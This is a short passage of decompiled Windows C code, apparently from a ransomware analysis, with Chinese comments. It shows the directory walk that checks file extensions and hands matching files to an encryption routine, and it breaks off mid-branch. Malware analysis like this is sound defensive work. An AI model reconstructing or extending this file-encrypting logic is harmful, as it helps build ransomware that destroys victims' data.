 if ( PathCombineW(&pszDest, pszDir, L"*") )
{
hFindFile = FindFirstFileW(&pszDest, &FindFileData);
if ( hFindFile != (HANDLE)-1 )
{
do
{
v3 = WaitForMultipleObjects((*(_DWORD *)(pdwDataLen + 76) != 0) + 1, (const HANDLE *)(pdwDataLen + 72), 0, 0);
if ( !v3 || v3 == 1 || v3 == -1 )
break;
if ( wcscmp(FindFileData.cFileName, L".")// 子目录
&& wcscmp(FindFileData.cFileName, L"..")
&& PathCombineW(&FileName, pszDir, FindFileData.cFileName) )
{
if ( !(FindFileData.dwFileAttributes & 0x10) || FindFileData.dwFileAttributes & 0x400 )
{
v6 = (char *)PathFindExtensionW(FindFileData.cFileName);
if ( (WCHAR *)v6 == &FindFileData.cFileName[wcslen(FindFileData.cFileName)] )
v7 = 0;
else
v7 = suffix_100059B1(v6); // 后缀
if ( v7 )
Crypt_10005D0A(&FileName, pdwDataLen);// 加密
}
else
{